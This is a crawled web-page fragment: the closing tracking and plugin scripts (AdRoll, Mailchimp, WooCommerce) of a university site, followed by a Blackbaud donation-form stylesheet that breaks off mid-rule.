    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bbox.blackbaudhosting.com/webforms/Primary-Donation-Form---15522---Generated.638766319968800000.css?id=28732&nodefaults=1
body_size: 7354
content:
#mongo-form{line-height:normal;}#mongo-form img{width:auto;height:auto;}#mongo-form *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"]{font-size:1em;margin:0 auto 0 auto;border-radius:.5em .5em .5em .5em / 1em 1em 1em 1em;padding:10px;min-width:250px;BORDER-BOTTOM:1px;BORDER-LEFT:1px;BORDER-TOP:1px;BORDER-RIGHT:1px;line-height:normal;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] *{line-height:normal;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSection{margin:8px 2px;max-width:700px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSectionHeading{padding:10px 10px 10px 14px;margin:12px 0 12px 0;text-align:left;font-size:18px;font-weight:normal;BORDER-BOTTOM:1px #ccc solid;BORDER-LEFT:1px;BORDER-TOP:1px;BORDER-RIGHT:1px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubSectionHeading{text-align:left;font-size:16px;font-weight:normal;color:#333;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSection fieldset,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSection fieldset legend{position:inherit;border:medium none;padding:0;margin:0;width:100%;line-height:normal;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] label,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] select,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] textarea{margin:0;float:none;display:inline-block;vertical-align:baseline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input::-moz-focus-inner{border:0;padding:0;}.BBFormSection fieldset legend{margin-bottom:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer{padding:0;margin:10px 15px;COLOR:#000;clear:both;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormIndivFields{margin-top:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer:after{clear:both;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormChecklist{width:100%;max-width:350px;margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPledgeSection{margin-top:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabelPledge{float:left;text-align:left;display:block;margin:0;padding-right:10px;white-space:normal!important;line-height:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPledgeTermPeriod{margin-left:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea{padding-left:5px;display:inline;font-family:inherit;float:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList{border:1px solid #C4D1D8;margin:0;padding:2px;font-family:inherit;display:inline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList.GhostText:not(:focus){color:#666;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper{position:relative;margin:0;padding:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper .BBFormSelectList{text-indent:.01px;text-overflow:"";-webkit-appearance:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper select.BBFormSelectList::-ms-expand{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper:after{content:"\25BC";font-size:11px!important;color:#666;right:6px;top:2px;position:absolute;pointer-events:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormSelectListWrapper:after,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectListWrapper:after{right:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormSelectListWrapper:after{right:2px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormCurrency{max-width:150px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper:before{content:'';right:6px;top:-2px;width:22px;height:22px;background:#fff;position:absolute;pointer-events:none;display:block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormChecklist{max-height:100px;overflow:auto;border:1px solid #ccc;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormChecklistItem{padding:4px 4px 0 4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormChecklistCheck{margin-right:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea{height:45px;resize:none;overflow:auto;padding:5px;font-size:inherit;font-family:inherit;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox{width:42%;max-width:121px;margin-right:5px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormSelectList{width:50%;max-width:171px;margin-right:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList{width:20%;max-width:90px;margin-right:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCCreditType .BBFormFieldLabel{visibility:hidden;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCCreditType img{display:inline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer .BBCCreditType{display:inline-block;margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCCreditType{margin-top:-4px;clear:both;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormTextbox{width:90px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode{float:left;margin-top:0;margin-bottom:15px;clear:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration{min-width:350px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFieldExpiration{min-width:0;margin-top:10px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode{min-width:150px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFieldSecurityCode{min-width:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormFieldLabel{width:60px;margin-left:-15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormTextbox{margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormFieldLabel{padding-right:20px;margin-left:10px;margin-right:-10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBAnonymous{margin-top:20px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldContainer{margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldLabel{width:100%;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldContainer{margin-left:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldLabel{margin-left:161px;line-height:normal;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldAdditionalAmount .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftOtherAmount{width:50%;max-width:171px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input#bboxdonation_gift_txtOtherAmountButtons.BBFormGiftOtherAmount{color:#000;opacity:1;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldUKGiftAidLabel{margin:0;width:auto;padding-right:10px;float:left;white-space:normal!important;text-align:right;line-height:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldUKGiftAidTermsLabel{width:auto;min-width:64px;margin:12px 0 0 0;font-size:.8em;font-style:italic;text-align:left;line-height:1em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea{margin-left:161px;height:60px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgressContainer{display:inline-block;vertical-align:baseline;color:#666;width:100%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgressContainer .BBFormFieldContainer{color:#666;font-size:1em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Header{margin-bottom:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Amount{color:#333;font-size:1.8em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Header-Raised,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Header-Goal{float:left;display:inline-block;white-space:nowrap;margin:0;width:50%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Header-Goal{float:right;text-align:right;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Amount{margin-bottom:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgressBar-Summary{clear:both;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Title,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Amount{display:block;width:100%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Title{font-size:1.1em;;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgressBar-Summary{height:16px;margin-bottom:2px;overflow:hidden;background-color:#EEE;border-radius:8px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Bar{float:left;width:0;height:100%;line-height:16px;background-color:#06C;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Bar-New{opacity:.3;transition:all .4s ease 0s;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer{margin-top:2px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-Number{width:33%;float:left;text-align:left;margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-Middle{text-align:center;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-End{text-align:right;}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-Number{width:50%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-Middle{display:none;}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea{-moz-transition:all .5s ease-in-out 0s;border-radius:4px;border-shadow:0 0 3px #ccc inset;background-color:#FFF;border:1px solid #CCC;line-height:1.2em;min-height:30px;FONT-SIZE:1em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox:focus,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea:focus,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea:focus,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBselectMenuUnselected:focus{box-shadow:0 0 6px #CCC;background-color:#FFF;color:initial;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox:not(:focus),.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea:not(:focus),.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList:not(:focus){opacity:.8;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormButtonRow{margin-top:15px;margin-bottom:25px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubmitbutton{background-color:#00B200;border:0 solid #00B200;box-shadow:1px 1px 1px #CCC;border-radius:8px;color:#fff;cursor:pointer;font-size:1.4em;padding:15px 30px;font-weight:bold;margin-left:0;height:auto;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubmitbutton:hover{opacity:.85;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSummaryTotal{font-size:1.4em;padding:15px 15px 15px 0;font-weight:bold;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel_Help{font-style:italic;color:#666;padding-left:5px;line-height:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTable{margin:10px 10px 10px 14px;background-color:#fff;width:370px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableHeader{color:#333;BORDER-BOTTOM:1px #D0D0D0 solid;font-weight:bold;font-size:.9em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableHeaderCell{float:left;padding-top:5px;padding-bottom:5px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableRow{margin-top:6px;margin-bottom:6px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableRowCell{float:left;padding:4px 6px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTableRowCellFinePrint{font-size:.8em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPriceDescription{font-size:.9em;padding-bottom:18px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableFooter{BORDER-top:1px #D0D0D0 solid;padding-top:8px;padding-bottom:4px;font-size:1.2em;font-weight:bold;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTitle{font-size:1.5em;font-weight:normal;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubTitle{font-size:14px;font-weight:normal;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock{background-color:#FFEE9B;color:#000;border:1px solid #B45F41;padding:10px;max-width:700px;margin-bottom:10px;border-radius:5px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError{padding:10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError.BBFieldSecurityCode,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError.BBFormFieldContainerGivingLevels{padding:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError.BBFieldExpiration{padding:10px 10px 10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorItem{padding:5px 5px 2px 5px;margin-left:18px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormInlineErrorItem{margin-left:157px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorNoMargin .BBFormInlineErrorItem{margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormInlineErrorItem{margin-left:43px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormInlineErrorItem{font-style:italic;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormClientErrorItem{margin-left:18px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormErrorBlock{padding-left:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormInlineErrorItem{margin-left:0;padding-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBClearFix{clear:both;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBAddGiftTotal{white-space:nowrap;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input::-webkit-input-placeholder,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .selectMenuUnselected{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input:-webkit-input-placeholder{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBselectMenuUnselected,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer .BBselectMenuUnselected{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input:-moz-placeholder{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] textarea::-webkit-input-placeholder{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] textarea:-moz-placeholder{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #mongo-css-ready{color:#797979;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFloatClear{clear:both;height:0;line-height:0;overflow:hidden;}.cluetip-BBForm{z-index:9999!important;border:1px solid darkGray;font-size:.8em;padding:6px;background:white;box-shadow:0 0 20px #a9a9a9;}#cluetip-title #cluetip-close{float:right;position:relative;font-weight:normal;}#cluetip-title{margin:3px 0 6px 0;font-size:16px;line-height:30px;}.cluetip-BBForm h2{font-size:16px;}#cluetip-close,.cluetip-BBForm p,.cluetip-BBForm td{font-size:14px;}.cluetip-BBForm td{vertical-align:middle;padding:2px;}#cluetip-outer{padding:2px 4px 6px 4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormNZAccountNumber1{width:30px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormNZAccountNumber2{width:50px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormNZAccountNumber3{width:80px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormNZAccountNumber4{width:40px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSortCodeTextbox{width:40px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentChoice{margin-bottom:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainerPaymentMethods{display:table-cell;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentChoice .BBFormFieldContainer{margin-bottom:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer.BBFormPaymentRadioOptions,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer.BBFormGiftRadioOptions{display:inline-block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentRadioOptions{margin:3px 6px 0 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftRadioOptions{margin:0 6px 0 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentRadioOptions 